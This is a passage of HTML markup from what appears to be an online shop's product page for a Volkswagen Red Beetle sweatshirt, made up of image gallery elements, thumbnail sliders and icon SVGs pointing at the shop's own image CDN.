  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410663651"
    >
      <span class="visually-hidden">
        Open media 22 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">of</span>
          <span class="slider-counter--total">22</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26529687503230__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--26529687503230__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26529687503230__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--26529687503230__main-0"
            class="thumbnail-list__item slider__slide mobile-thumb-small"
            data-target="template--26529687503230__main-24871409975523"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--26529687503230__main"
              aria-describedby="Thumbnail-template--26529687503230__main-0
"
            >
              <img src="//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=200 200w" width="200" height="200" loading="lazy" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--26529687503230__main-2"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410008291"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-2
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-2
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-3"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410041059"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-3
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-3
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-4"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410073827"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-4
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-4
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-5"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410106595"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-5
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-5
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-6"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410139363"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-6
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-6
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-7"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410172131"
              data-media-position="7"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-7
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-7
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-8"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410204899"
              data-media-position="8"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-8
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-8
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-9"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410237667"
              data-media-position="9"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-9
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-9
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-10"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410270435"
              data-media-position="10"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-10
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=200" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529687503230__main-10
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529687503230__main-11"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529687503230__main-24871410303203"
              data-media-position="11"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--26529687503230__main"
                aria-describedby="Thumbnail-template--26529687503230__main-11
"
              >
                
                
                
                
